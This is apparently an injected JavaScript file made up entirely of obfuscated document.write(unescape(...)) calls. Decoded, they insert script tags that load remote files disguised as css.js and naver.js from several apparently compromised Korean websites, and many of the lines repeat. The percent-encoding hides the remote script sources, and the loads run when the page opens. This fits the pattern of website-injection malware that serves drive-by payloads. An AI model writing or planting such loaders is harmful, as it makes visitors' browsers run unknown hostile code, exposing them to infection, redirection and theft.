document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
